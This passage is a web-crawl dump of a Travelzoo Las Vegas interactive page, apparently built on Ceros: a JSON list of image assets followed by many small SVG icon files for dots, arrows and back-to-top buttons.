14b363e619f882635e9-1341181038-lib-1200x800-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/cc567adb6f490e143aeaffbd8f7d1cbc\/1341181038-lib-1200x800.jpg","original":{"width":1200,"height":800},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-a4177c3b7ad2b38dab411e40e0db5a4d-danaberez-themirage-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/7391c0f27cf400d558184c2e0df579de\/danaberez-themirage-resize.jpg","original":{"width":1500,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-aadd99f51dbfdc305bff1badceaf99bf-mm1-6638valley-of-fire-yoga-1-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/d8f28dfb7ab15e5ab237683a82d9f128\/mm1-6638valley-of-fire-yoga-1.JPG","original":{"width":1200,"height":800},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-b13453aeb094784c019810dea1bef6ba-aerial-2021-bellagio-and-paris-v2-2023-edit-1-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/e5f855e127f1bff3549c6e361dd04657\/aerial-2021-bellagio-and-paris-v2-2023-edit-1-resize.jpg","original":{"width":1500,"height":844},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-b1584bd1818f0744a2d10020f4719b4a-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/f978a144d84665aae17893f7d9f6c744\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-b15c8e485a938b178a9f087f6622ec77-125187-19-lvcva-22-vlv-family-friendly-shows-disc-child-museum-1200x800-1f7a1723-fc64-4d2b-b3cc-a728a79d6e77-jpeg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/2e276c219d0581d5bb9f712aba5016ac\/125187-19-lvcva-22-vlv-family-friendly-shows-disc-child-museum-1200x800-1f7a1723-fc64-4d2b-b3cc-a728a79d6e77.jpeg","original":{"width":1200,"height":800},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-bb9b92a75933bd553883ae6a20f8822d-1-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/1ea25d864a9fc879a420b8a5f14489e4\/1.jpg","original":{"width":1200,"height":800},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-be130f67304eb3ce3a7db12d62cb2b63-processed-svg-prev-pic-arrow-summer-carousel-fam-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/6b836eab16cb69ea7027bd65cb7d956f\/processed-svg-prev-pic-arrow-summer-carousel-fam.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-d2278998729e0d461736a4e178ea9e09-lib2022-0918-182426-9261-alivecoverage-4e7f0670-e2ef-44ae-a2e1-f7926f5c2633-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/4e893c6ba39a17f984c3a693b0244a78\/lib2022-0918-182426-9261-alivecoverage-4e7f0670-e2ef-44ae-a2e1-f7926f5c2633-resize.jpg","original":{"width":2880,"height":1920},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-d2507bde1b72be586c70eb10e2de16a3-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/23c9bcbd6af0595ae38c02539bbe0b23\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-db58f335e0f465acd42cf62541f1b847-allegiant-stadium-interior-retouch-02-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/411666b50806da54f00fea14b35baf71\/allegiant-stadium-interior-retouch-02-resize.jpg","original":{"width":1230,"height":820},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-dee849c42314a7358af85ceec1252559-125613-pm-nra-g2e-lv-welcome-sign-pm-rvsd-opt1-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/b5c72262629ab683ecf5b9de41aa6c72\/125613-pm-nra-g2e-lv-welcome-sign-pm-rvsd-opt1-resize.jpg","original":{"width":1500,"height":998},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-f5d27d6aea8315161d700cf94675dd27-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/715e307a98d0bf13217f57d26f38b923\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-12-407921db17e68c3b9ecc814f7234295b-welcome-to-vegas-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/12\/da4e6d85ffb0cadd36736e2ff3ca53f8\/welcome-to-vegas.png","original":{"width":2000,"height":1459},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-12-5beee79184235a33300c2183a8b6b8a8-valley-of-fire-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/12\/9696e300b436b78626e913634f4e2a30\/valley-of-fire.png","original":{"width":2000,"height":1459},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-12-6d77ca1a026e40c46413cb38c28f9736-partyof1-valleyoffire-02-845edcf0-ab3e-42b2-9f58-1f5baa36a65c-jpeg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/12\/0125b84daa41f4f80ce9c8d9c7f47db1\/partyof1-valleyoffire-02-845edcf0-ab3e-42b2-9f58-1f5baa36a65c.jpeg","original":{"width":1000,"height":1250},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-12-a9c11cdbcb8472a650abf01cf8334907-pit-crew-crop-jpeg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/12\/f19ea7f1cc3acd7c0b3ad86c896ddcb2\/pit-crew-crop.jpeg","original":{"width":1200,"height":679},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-12-c7ed5f61838c6a5c42af09ee37b111f8-20200717-lvs-11-1-crop-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/12\/199987a391155b173d8039a882d04fe7\/20200717-lvs-11-1-crop.jpg","original":{"width":5472,"height":2653},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-12-c87cea528f1b26fe42caee8c9c3bbb0a-background-v2-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/12\/4bd8c4aa6b85eae393a5cf1c59356295\/background-v2.png","original":{"width":2000,"height":1459},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-12-eef3de481dc0fd9e7950ea845b885793-strip-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/12\/3576ea4240d7fedbf3c4c18ed71dcdd7\/strip.png","original":{"width":2000,"height":1459},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-13-6c6a79303e9b5cb77f1c7a4ef1a2bd0b-mobile-thumb-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/13\/8b27eae990cc8c400bb39c85dfb41398\/mobile-thumb.jpg","original":{"width":540,"height":960},"mimetype":"image\/jpeg"}]}},"smartgroups":[],"interactions":[],"scaleExperienceType":"full_width","viewportHeight":720,"viewportWidth":1440,"overrides":{"mobile":{"viewportWidth":540,"viewportHeight":960,"scaleExperienceType":"full_width"}},"media":[]});


--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/f978a144d84665aae17893f7d9f6c744/processed-svg-dot-icon-thick.svg
body_size: -363
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_ida7ed559c3);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_ida7ed559c3" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z" style="fill:url(#CerosGradient_ida7ed559c3);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/2952a14e32193a382e2372818b4f5532/processed-svg-next-pic-arrow-rename.svg
body_size: -213
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_id11abbb36e);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id11abbb36e" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-6366838cb5883{fill:none;}.cls-2-6366838cb5883{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_26366838cb5883" data-name="Layer 2"><g id="Layer_1-26366838cb5883" data-name="Layer 1"><polygon class="cls-1-6366838cb5883" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_id11abbb36e);"/><path class="cls-2-6366838cb5883" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_id11abbb36e);"/><polygon class="cls-2-6366838cb5883" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_id11abbb36e);"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/2baa4e569f9f69db0fbdeafb5d7af5ea/processed-svg-dot-icon.svg
body_size: -368
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id8ac8ec3fb);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id8ac8ec3fb" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id8ac8ec3fb);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/f48cff5de09bd166399d6cc82042f4fd/processed-svg-dot-icon-thick.svg
body_size: -363
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id9bd62aa00);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id9bd62aa00" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z" style="fill:url(#CerosGradient_id9bd62aa00);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/b14fc6ed9ce3dfb9713ebf26c98884e8/processed-svg-back-to-top-1.svg
body_size: -329
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 90 90" enable-background="new 0 0 90 90" xml:space="preserve" aria-hidden="true" width="90px" height="90px" style="fill:url(#CerosGradient_ideabd42dca);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_ideabd42dca" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><path fill="#000000" d="M44.9,69.4L11.1,29.8c-1.8-2-1.5-5.3,0.5-7c2-1.8,5.3-1.5,7,0.5l26.3,30.5l26.3-30.5c1.8-2,5-2.3,7-0.5  c2,1.8,2.3,5,0.5,7L44.9,69.4z" style="fill:url(#CerosGradient_ideabd42dca);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/6d02cc04a0b6990fd416c77532f4b93f/processed-svg-dot-icon.svg
body_size: -367
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id9b5e2ee35);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id9b5e2ee35" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id9b5e2ee35);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/e4df55d1c49843dc18f0399cdbd9dc74/processed-svg-prev-pic-arrow-rename.svg
body_size: -205
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_id9b6e3ad6e);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id9b6e3ad6e" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-633c4d2c46813{fill:none;}.cls-2-633c4d2c46813{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_2633c4d2c46813" data-name="Layer 2"><g id="Layer_1-2633c4d2c46813" data-name="Layer 1"><polygon class="cls-1-633c4d2c46813" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_id9b6e3ad6e);"/><path class="cls-2-633c4d2c46813" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_id9b6e3ad6e);"/><polygon class="cls-2-633c4d2c46813" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_id9b6e3ad6e);"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/ded9762e581ce16cccd31e829755734d/processed-svg-dot-icon.svg
body_size: -404
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id1d6b5c4ed);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id1d6b5c4ed" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id1d6b5c4ed);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/4ace9ac1b4c4e85173f1b3f00bb55296/processed-svg-scroll-to-intro.svg
body_size: 256
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_idfeeeb1554);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_idfeeeb1554" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-6196a5a143220{fill:none;}.cls-2-6196a5a143220{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_26196a5a143220" data-name="Layer 2"><g id="Layer_1-26196a5a143220" data-name="Layer 1"><polygon class="cls-1-6196a5a143220" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_idfeeeb1554);"/><path class="cls-2-6196a5a143220" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_idfeeeb1554);"/><polygon class="cls-2-6196a5a143220" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_idfeeeb1554);"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/0b9bcab71d26740d6f934ae94ece02c1/processed-svg-dot-icon-thick.svg
body_size: -362
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id96f7cb5a7);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id96f7cb5a7" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z" style="fill:url(#CerosGradient_id96f7cb5a7);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/16/159d233a5b4d9ac4a7d439ad4f5d1cec/processed-svg-cta-button.svg
body_size: -204
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_id4bc540c7b);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id4bc540c7b" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-63ed0eb8c4638{fill:none;}.cls-2-63ed0eb8c4638{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_263ed0eb8c4638" data-name="Layer 2"><g id="Layer_1-263ed0eb8c4638" data-name="Layer 1"><polygon class="cls-1-63ed0eb8c4638" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_id4bc540c7b);"/><path class="cls-2-63ed0eb8c4638" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_id4bc540c7b);"/><polygon class="cls-2-63ed0eb8c4638" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_id4bc540c7b);"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/3752ae882d11cfba576daca5559be398/processed-svg-dot-icon.svg
body_size: -369
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id861ac73b9);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id861ac73b9" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id861ac73b9);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/ddc394163f7de106db63544fad1f6660/processed-svg-dot-icon-thick.svg
body_size: 108
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_idb2726808a);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_idb2726808a" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z" style="fill:url(#CerosGradient_idb2726808a);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/d7ee7f1fc22157fbeb6abe36639c6dd7/processed-svg-dot-icon.svg
body_size: -391
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_idefb025bc2);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_idefb025bc2" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_idefb025bc2);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/8fa395b8e6b3346545feab57b8d222fd/processed-svg-dot-icon-thick.svg
body_size: -363
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id09c7ddf77);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id09c7ddf77" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z" style="fill:url(#CerosGradient_id09c7ddf77);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/16/a5dfa58ef43cf8a5d1d7e7d63a045e2e/processed-svg-back-to-top-1.svg
body_size: 112
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 90 90" enable-background="new 0 0 90 90" xml:space="preserve" aria-hidden="true" width="90px" height="90px" style="fill:url(#CerosGradient_id2baf1e0db);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id2baf1e0db" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><path fill="#000000" d="M44.9,69.4L11.1,29.8c-1.8-2-1.5-5.3,0.5-7c2-1.8,5.3-1.5,7,0.5l26.3,30.5l26.3-30.5c1.8-2,5-2.3,7-0.5  c2,1.8,2.3,5,0.5,7L44.9,69.4z" style="fill:url(#CerosGradient_id2baf1e0db);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/8c16e7ab0c56c2ce873a5566dee8fc88/processed-svg-dot-icon.svg
body_size: -379
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id9982f6f76);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id9982f6f76" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id9982f6f76);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/3cf74a3886f89ab93f4ea20dec16e561/processed-svg-dot-icon-thick.svg
body_size: -348
content:
